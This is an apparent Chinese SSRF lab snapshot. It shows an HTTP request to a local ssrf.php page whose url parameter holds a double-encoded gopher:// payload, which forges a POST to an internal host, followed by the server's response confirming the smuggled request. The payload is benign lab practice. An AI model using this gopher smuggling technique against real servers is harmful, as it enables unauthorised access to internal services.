 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.163.128:9091/ssrf/ssrf.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
url=
gopher%3A%2F%2F172.250.250.4%3A80%2F_%25%35%30%25%34%66%25%35%33%25%
35%34%25%32%30%25%32%66%25%36%65%25%36%31%25%36%64%25%36%35%25%32%65
%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%3
5%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%
25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33
%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%2
5%33%30%25%32%65%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%
65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25
%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%6
3%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%
32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36
%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%3
6%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%
25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37
%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%2
5%33%61%25%32%30%25%33%31%25%33%31%25%30%64%25%30%61%25%30%64%25%30%
61%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%37%38%25%37%39%25
%37%38%25%37%39%25%37%38%25%37%39
的快照如下：
HTTP/1.1 200 OK
Date: Fri, 18 Jul 2025 07:32:38 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 932
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:
POST name:xyxyxy